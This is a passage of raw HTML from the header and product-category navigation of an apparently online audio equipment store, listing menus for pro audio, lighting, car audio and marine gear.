		<a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
			<span class="mobileMenu-toggleIcon">Toggle menu</span>
		</a>
		<nav class="navUser">
        <ul class="navUser-section PagesNav">
        <li class="navUser-item"><a href="/" class="navUser-action">Home</a></li>
        <li class="navUser-item"><a href="/manuals/" class="navUser-action">Manuals</a></li>
        <li class="navUser-item"><a href="/spare-parts/" class="navUser-action">Spare Parts</a></li>
        <li class="navUser-item"><a href="/friendly-return-policy/" class="navUser-action">Return Policies</a></li>
        <li class="navUser-item"><a href="/terms-and-conditions/" class="navUser-action">Terms and Conditions</a></li>
        <li class="navUser-item"><a href="/blog/" class="navUser-action">Blog</a></li>
		<li class="navUser-item"><a href="/contactus/" class="navUser-action">Contact Us</a></li>
    </ul>
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item"><a href="/account.php" class="navUser-action">My Account</a></li>
		<li class="navUser-item"><a href="/orderstatus.php" class="navUser-action">Order Status</a></li>
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action" href="/login.php">Sign in</a>&nbsp;&nbsp;
                    <span class="navUser-or">or</span>&nbsp;&nbsp;<a class="navUser-action" href="/login.php?action=create_account">Register</a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <span class="countPill cart-quantity">0</span>
            </a>
            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
     <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>
		<div data-content-region="header_bottom"></div>
		<div class="HeaderBox">
    		<div class="logo">
            			<div class="header-logo header-logo--center">
            				<a href="https://www.rockvilleaudio.com/">
       <img class="header-logo-image" data-sizes="auto" xsrc="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" height="84" width="290" src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/original/new-logo_1575543413__25817.original.png" alt=" " title=" ">
</a>
 
            			</div>
            </div>
            <table class="header-cell">
    			<tbody><tr>
    			    <td>
    			        <span class="icon_ftr_call"></span>
    			    </td>
    			    <td>
    			        <strong>1-646-758-0144</strong>
    			        Open 24/7<br />
    			        sales@rockvilleaudio.com
    			    </td>
    			    </tr>
    			</tbody>
    		 </table>
    		 <form id="headerserc" class="form" method="get" action="/search.php" target="_top">
        		<fieldset class="form-fieldset">
        			<div class="form-field">
        				<input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
        				<input type="submit" class="Button" value="" name="Search" title="Search">	
                        <!--<span class="submitspan">submit</span>-->
        			</div>		
        		</fieldset>	
        		<section class="quickSearchResults" data-bind="html: results"></section>
        	</form>
        	
        	<span class='closMy'>X</span>
		</div><br clear="all">
		<div class="navPages-container" id="menu" data-menu>
			<nav class="navPages">
	<ul class="navPages-list">
		<li class="navPages-item">  <a class="navPages-action has-subMenu" href="https://www.rockvilleaudio.com/pro-audio-lighting/" data-collapsible="navPages-468"> Pro Audio &amp; Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><div class="navPage-subMenu" id="navPages-468" aria-hidden="true" tabindex="-1"><ul class="navPage-subMenu-list"><li class="navPage-subMenu-item"> <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/pro-audio-lighting/">All Pro Audio &amp; Lighting</a></li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/pro-sound/" data-collapsible="navPages-920" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Pro sound <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-920"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/pa-speakers/">PA Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/stage-monitors/">Stage Monitors</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/usb-interface/">USB Interface</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/pa-subwoofers/">PA Subwoofers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/studio-monitors/">Studio Monitors</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/mixers/">Mixers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/midi-controllers/">Midi Controllers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/pro-amplifiers/">Pro Amplifiers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/crossovers/">Crossovers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/equalizers/">Equalizers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/pre-amps/">Pre-Amps</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/guitar-amplifiers/">Guitar Amplifiers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/headphones/">Headphones</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/microphones/">Microphones</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/lighting-equipment/" data-collapsible="navPages-498" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Lighting Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-498"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/effect-lights/">Effect Lights</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/wash-and-par-lights/">Wash and Par Lights</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/cases-and-bags-1/">Cases and Bags</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/moving-head-lights/">Moving Head Lights</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/dmx-controllers/">DMX Controllers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/lighting-facade/">Façade</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/dmx-cable/">DMX Cables</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/fog-and-bubble-fluid/">Fog and Bubble Fluid</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/fog-machines/">Fog Machines</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/lighting-packages/">Lighting Packages</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/lighting-stands/">Lighting Stands </a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/accessories/" data-collapsible="navPages-553" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-553"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/cases-and-bags/">Cases and Bags</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/dj-tables/">DJ Tables</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/stands/">Stands</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/facade/">Facade</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/cables/">Cables</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/scrims/">Scrims</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/tables-and-chairs/">Tables and Chairs</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/acoustical-foam/">Acoustical Foam</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/racks/">Racks</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/di-boxes/">DI Boxes</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/other/">Other</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/commercial-restaurant/" data-collapsible="navPages-753" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Commercial/Restaurant <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-753"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/commercial-packages/">Commercial Packages</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/commercial-receivers-and-amps/">Commercial Receivers and Amps</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/commercial-speakers/">Commercial Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/commercial-microphones/">Microphones</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/speaker-wire-1/">Speaker Wire</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/zone-controllers/">Zone Controllers</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/broadcast-podcast-bundles/" data-collapsible="navPages-711" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Broadcast/Podcast Bundles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-711"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/1-person/">1 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/2-person/">2 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/3-person/">3 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/4-person/">4 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/5-person/">5 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/6-person-1/">6 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/8-person/">8 Person</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/12-person/">12 Person</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/gaming-and-streaming-1/" data-collapsible="navPages-762" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Gaming and Streaming <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-762"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/gaming-accessories/">Gaming Accessories</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/gaming-bundles/">Gaming Bundles</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/twitch-streaming-microphones/">Twitch Streaming Microphones</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/gaming-speakers/">Gaming Speakers</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/dj-bundles/">DJ Bundles </a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/studio-bundles/">Studio Bundles</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/fitness-audio/">Fitness Audio</a> </li> </ul></div> 
  </li>
		<li class="navPages-item">  <a class="navPages-action has-subMenu" href="https://www.rockvilleaudio.com/car-audio/" data-collapsible="navPages-469"> Car Audio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><div class="navPage-subMenu" id="navPages-469" aria-hidden="true" tabindex="-1"><ul class="navPage-subMenu-list"><li class="navPage-subMenu-item"> <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/car-audio/">All Car Audio</a></li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/subwoofers-and-enclosures/" data-collapsible="navPages-482" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Subwoofers and Enclosures <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-482"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/6-5-subs/">6.5&quot; Subs</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/8-subs/">8&quot; subs</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/10-subs/">10&quot; Subs</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/12-subs/">12&quot; subs</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/15-subs/">15&quot; subs</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/powered-sub-enclosures/">Powered Sub Enclosures</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/sub-amp-and-enclosure-packages/">Sub Amp and Enclosure Packages</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/sub-and-enclosure-packages/">Sub and Enclosure Packages</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/empty-sub-enclosures/">Empty Sub Enclosures</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/sub-and-amp-packages">Sub and Amp Packages</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/chucherro-enclosures/">Chucherro enclosures</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/car-amplifiers-1/" data-collapsible="navPages-474" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Car Amplifiers  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-474"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/2-channel/">2 Channel</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/4-channel/">4 Channel</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/5-channel/">5 Channel</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/mono/">Mono</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/car-speakers-1/" data-collapsible="navPages-476" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Car Speakers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-476"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/car-tweeters/">Car Tweeters</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/full-range/">Full Range</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/midrange/">Midrange</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/installation-and-accessories/" data-collapsible="navPages-477" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Car Installation and Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-477"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/amp-installation-kits/">Amp Installation Kits</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/capacitors-and-batteries/">Capacitors and Batteries </a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/equalizers-and-sound-processors/">Equalizers and Sound Processors</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/new-category/">Other</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/power-and-ground-wire/">Power and Ground Wire</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/rca-cables/">RCA Cables</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/sound-deadening-material/">Sound Deadening Material</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/speaker-wire/">Speaker Wire</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/mobile-video-1/" data-collapsible="navPages-478" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Mobile Video <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-478"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/backup-cameras/">Backup Cameras</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/flip-down-monitors-1/">Flip Down Monitors</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/headrest-monitors/">Headrest Monitors</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/mobile-video-headphones/">Mobile Video Headphones</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/raw-panel-monitors/">Raw Panel Monitors</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/car-receivers/">Car Receivers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/visor-monitors/">Visor Monitors</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/vehicle-specific/" data-collapsible="navPages-509" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Vehicle Specific <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-509"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/vehicle-specific-in-dash-units/">In-Dash Units</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/speakers/">Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/loaded-vehicle-specific-sub-enclosures/">Loaded Sub Enclosures</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/empty-sub-enclosures-1/">Empty Sub Enclosures</a> </li> </ul> </li> </ul></div> 
  </li>
		<li class="navPages-item">  <a class="navPages-action has-subMenu" href="https://www.rockvilleaudio.com/marine-powersports/" data-collapsible="navPages-571"> Marine &amp; Powersports <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><div class="navPage-subMenu" id="navPages-571" aria-hidden="true" tabindex="-1"><ul class="navPage-subMenu-list"><li class="navPage-subMenu-item"> <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/marine-powersports/">All Marine &amp; Powersports</a></li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/fenders-and-lines/">Fenders and Lines </a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/marine-audio/" data-collapsible="navPages-471" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Marine Audio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-471"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/marine-amplifiers/">Marine Amplifiers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/marine-receivers/">Marine Receivers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/marine-speakers-1/">Marine Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/marine-subwoofers/">Marine Subwoofers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/marine-installation-and-accessories/">Marine Installation and Accessories</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/packages/">Packages</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/atv-utv-side-by-side/" data-collapsible="navPages-490" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> ATV/UTV/Side by Side <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-490"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/atv-utv-side-by-side-amplifiers/">Amplifiers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/soundbars-1/">Soundbars</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/bluetooth-controllers/">Bluetooth Controllers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/installation-and-accessories-1/">Installation and Accessories</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/atv-utv-side-by-side-packages/">Packages</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/receivers/">Receivers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/speakers-1/">Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/atv-utv-side-by-side-subwoofers/">Subwoofers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/vehicle-specific-1/">Vehicle Specific</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/motorcycle-audio/" data-collapsible="navPages-732" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Motorcycle Audio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-732"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/motorcycle-amplifiers/">Motorcycle Amplifiers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/motorcycle-receivers/">Motorcycle Receivers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/motorcycle-speakers/">Motorcycle Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/motorcycle-subwoofers/">Motorcycle Subwoofers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/motorcycle-packages/">Motorcycle Packages</a> </li> <li class="navPage-childList-item 